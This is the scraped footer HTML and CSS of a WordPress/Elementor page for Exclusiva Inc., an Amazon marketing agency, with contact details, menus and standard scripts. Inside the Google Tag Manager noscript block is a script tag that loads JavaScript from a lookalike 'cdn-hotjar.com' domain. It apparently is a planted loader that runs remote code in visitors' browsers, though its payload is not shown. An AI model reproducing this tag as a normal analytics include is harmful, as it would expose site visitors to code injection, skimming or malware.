							<svg aria-hidden="true" class="e-font-icon-svg e-far-building" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><b>Exclusiva Inc.</b></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:267-498-9444">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">646-752-0394</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:jamil@exclusivainc.com%20">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">jamil@exclusivainc.com </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1cb65d9" data-id="1cb65d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2cf0f0 elementor-widget elementor-widget-heading" data-id="e2cf0f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Address</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-108d188 elementor-widget elementor-widget-google_maps" data-id="108d188" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=714%20Hertford%20Dr.%20Hatfield%2C%20PA-19440%20&#038;t=m&#038;z=14&#038;output=embed&#038;iwloc=near"
					title="714 Hertford Dr. Hatfield, PA-19440 "
					aria-label="714 Hertford Dr. Hatfield, PA-19440 "
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<script src="https://cdn-hotjar.com/hotjar.min.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N235LTJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div data-elementor-type="popup" data-elementor-id="922" class="elementor elementor-922 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;classes&quot;:&quot;menu-popup-cs&quot;,&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6fd007b elementor-section-height-full elementor-section-content-middle elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="6fd007b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84575d0" data-id="84575d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b19cb79 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b19cb79" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b19cb79" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-419"><a href="https://exclusivainc.com/#about" class="elementor-item elementor-item-anchor">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-420"><a href="https://exclusivainc.com/#wwa" class="elementor-item elementor-item-anchor">Who We Are</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="https://exclusivainc.com/#blogs" class="elementor-item elementor-item-anchor">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2575"><a href="#" class="elementor-item elementor-item-anchor">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-423"><a href="https://exclusivainc.com/#reviews" class="elementor-item elementor-item-anchor">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-421"><a href="https://exclusivainc.com/#casestudy" class="elementor-item elementor-item-anchor">Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="mailto:jamil@exclusivainc.com" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b19cb79" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-419"><a href="https://exclusivainc.com/#about" class="elementor-item elementor-item-anchor" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-420"><a href="https://exclusivainc.com/#wwa" class="elementor-item elementor-item-anchor" tabindex="-1">Who We Are</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="https://exclusivainc.com/#blogs" class="elementor-item elementor-item-anchor" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2575"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-423"><a href="https://exclusivainc.com/#reviews" class="elementor-item elementor-item-anchor" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-421"><a href="https://exclusivainc.com/#casestudy" class="elementor-item elementor-item-anchor" tabindex="-1">Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="mailto:jamil@exclusivainc.com" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-f214267 elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="f214267" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/exclusivaco/amazon-discovery-session-with-mj?month=2023-03">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>			</span>
						<span class="elementor-button-text">Free Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-42a181e elementor-widget elementor-widget-html" data-id="42a181e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
jQuery(function($){
$(document).on('click','.elementor-location-popup a', function(event){
elementorProFrontend.modules.popup.closePopup( {}, event);
});
});
</script>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script src="https://exclusivainc.com/wp-content/plugins/review-slider/assets/js/slick.min.js?ver=6.9" id="widget-script-1-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/review-slider/assets/js/custom.js?ver=6.9" id="widget-script-2-js"></script>
<script src="https://exclusivainc.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://exclusivainc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js"></script>
<script src="https://exclusivainc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://exclusivainc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/exclusivainc.com\/wp-admin\/admin-ajax.php","nonce":"a59248bc9a","urls":{"assets":"https:\/\/exclusivainc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/exclusivainc.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/exclusivainc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.0" id="elementor-pro-frontend-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://exclusivainc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"editor_v2":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/exclusivainc.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2441,"title":"Amazon%20sponsored%20display%20strategy%20-%20Exclusiva%20Inc","excerpt":"","featuredImage":"https:\/\/exclusivainc.com\/wp-content\/uploads\/2023\/10\/career-promotion-1.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.8.0" id="pro-elements-handlers-js"></script>
<script src="https://exclusivainc.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.8.0" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://exclusivainc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://exclusivainc.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://exclusivainc.com/wp-content/plugins/review-slider/assets/css/style.css?ver=6.9
body_size: 14706
content:
* {
    padding: 0;
    margin: 0;
}

html {
    scroll-behavior: smooth;
}

body,
textarea,
input {
    padding: 0;
    margin: 0;
    line-height: 1.5;
    font-weight: 400;
    color: #2C353C;
}

a:hover {
    text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    padding: 0;
    margin: 0;
    font-weight: 400;
}

p {
    margin: 0;
    padding: 0;
}

ul {
    list-style: none;
}

ul,
ol {
    padding: 0;
    margin: 0;
}

a {
    display: inline-block;
}


/* Chrome, Safari, Edge, Opera */

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}


/* Firefox */

input[type=number] {
    -moz-appearance: textfield;
}

.inner {
    max-width: 1100px;
    width: 100%;
    margin: 0 auto;
}

.wrapper {
    position: relative;
}


/* ---- Slider CSS _Start------ */
section.insider-circle {
    padding-bottom: 0px;
}

.insider-circle {
    margin: 0 -16.5px;
}

.insider-circle .slick-slide {
    padding: 20px 16.5px;
}
#campaign-slider .circle-slider-item .slider-item-text p {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 15px;
    max-width: 90%;
}
.insider-circle .circle-slider-item {
    /* margin: 30px 10px; */
    border-radius: 24px;
    padding: 15px;
    box-shadow: 0px 0px 18px 3px #ececec;
}
.insider-circle-slider {
    margin: 0px !important;
}
.circle-slider-item .slider-item-image img {
    width: 100%;
    height: 292px;
    object-fit: cover;
    border-radius: 20px 20px 0 0;
}

.circle-slider-item .slider-item-text {
    padding: 30px 20px;
    box-shadow: 0px 0px 25px 3px #ececec;
    border-radius: 0 0 20px 20px;
}

.circle-slider-item .slider-item-text h3 {
    font-family: "Gigasans Bold", Sans-serif;
    font-weight: bold;
    color: #000;
    font-size: 22px;
    line-height: 1.2;
    margin-bottom: 15px;
    margin-top: 0px;
    min-height: 52px;
}

.circle-slider-item .slider-item-text p {
    font-family: "Gigasans Regular", Sans-serif;
    color: #000;
    font-size: 18px;
    line-height: 1.6;
}

.client-case-study {
    /* padding: 30px 0 40px; */
    padding: 30px 0 0;
    position: relative;
}

.client-case-study h2.casestudy-title {
    font-size: 170px;
    font-weight: 700;
    position: absolute;
    top: -90px;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    color: #f6f6f6;
    z-index: -1;
}

.client-case-study .inner {
    max-width: 1180px;
    width: 100%;
}

.client-case-study .casestudy-carosuelitem-inner {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    position: relative;
    margin-bottom: -70px;
}

.carsouel-item-left {
    max-width: 675px;
    width: 100%;
    position: relative;
}

.carosuel-item-main-image img {
    display: block;
    margin-left: auto;
    max-width: inherit !important;
    
}

.carosuel-item-vision {
    width: 280px;
    padding: 30px 25px;
    border: 2px solid #116dff;
    border-radius: 25px;
    box-sizing: border-box;
    position: absolute;
    background: #fff;
    top: 60px;
    left: 0;
}

.carosuel-item-vision h4,
.carosuel-item-vision li span,
.carosuel-item-right h3 {
    font-weight: 700;
    font-size: 16px;
    line-height: 1.2;
    display: block;
    margin-bottom: 5px;
    color: #000;
}

.carosuel-item-vision ul li {
    padding-left: 35px;
    position: relative;
    margin-left: 0px;
}

.carosuel-item-vision ul li:before {
    position: absolute;
    font-family: 'FontAwesome';
    top: 2px;
    left: 10px;
    content: "\f00c";
    color: #000;
    border: thin solid #000;
    font-weight: 300;
    border-radius: 100%;
    font-size: 10px;
    width: 15px;
    height: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.carosuel-item-vision h4 {
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-top: 0px;
}

.carosuel-item-vision ul {
    list-style-type: none;
    margin-left: 0px;
    margin-bottom: 0px;
}

.carosuel-item-vision li p,
.carosuel-item-right p {
    font-weight: 300;
    color: #000;
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 5px;
}

.carosuel-item-right {
    max-width: 430px;
    width: 100%;
    padding-top: 25px;
    padding-left: 20px;
}

.carosuel-item-right img {
    margin-bottom: 10px;
    margin: 0 auto 20px;
}

.carosuel-item-right h3 {
    font-size: 22px;
    margin-bottom: 15px;
    margin-top: 0px;
}

.carosuel-item-right p {
    line-height: 1.6;
    font-size: 18px;
    font-family: "Gigasans", Sans-serif;
    font-weight: inherit;

}

.carosuel-item-right a.detail {
    color: #116dff;
    border: thin solid #116dff;
    padding: 15px 30px 10px;
    border-radius: 50px;
    text-decoration: none;
    margin-top: 30px;
    font-family: "Gigasans",Sans-serif;
    font-size: 16px;
    font-weight: 400;
    
}
.carosuel-item-right a.detail  i{
    padding-right: 6px;
}

.casestudy-carosuel .slick-prev {
    background: url(../images/prev-icon.png) no-repeat;
    width: 65px;
    height: 65px;
    left: -75px;
    top: 45%;
    transition: all ease 0.6s;
}

.casestudy-carosuel .slick-prev:hover {
    background: url(../images/prev-icon-hover.png) no-repeat;
}

.casestudy-carosuel .slick-next {
    background: url(../images/next-icon.png) no-repeat;
    width: 65px;
    height: 65px;
    left: auto;
    right: -75px;
    top: 45%;
    transition: all ease 0.6s;
}

.casestudy-carosuel .slick-next:hover {
    background: url(../images/next-icon-hover.png) no-repeat;
}

.casestudy-carosuel .slick-prev::before,
.casestudy-carosuel .slick-next::before {
    display: none;
}
.casestudy-carosuel {
    margin-bottom: 20px;
}
.casestudy-carosuel .slick-dots {
   bottom: -10px;
}

.slick-dots li,
.slick-dots li button {
    width: 10px;
    height: 10px;
}

.slick-dots li button:before {
    font-size: 9px;
}

.slick-dots li.slick-active button::before {
    color: #116dff;
    opacity: 1;
}

.client-quote-text .swiper-pagination-bullets {
    bottom: -15px !important;
}

.client-quote-text .swiper-slide .elementor-testimonial {
    padding-bottom: 0px !important;
}


#campaign-slider .circle-slider-item .slider-item-text {
    border-radius: 0;
    box-shadow: none;
    padding: 25px 0 0;
}
/* .insider-circle-slider  .campaign-arrows i{
    color: #fff;
} */

.insider-circle-slider  .slick-prev,.insider-circle-slider  .campaign-arrows {
    background: transparent !important;
    border: none;
    width: 38px;
    height: 38px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: calc(50% - (40px / 2));
    cursor: pointer;
}

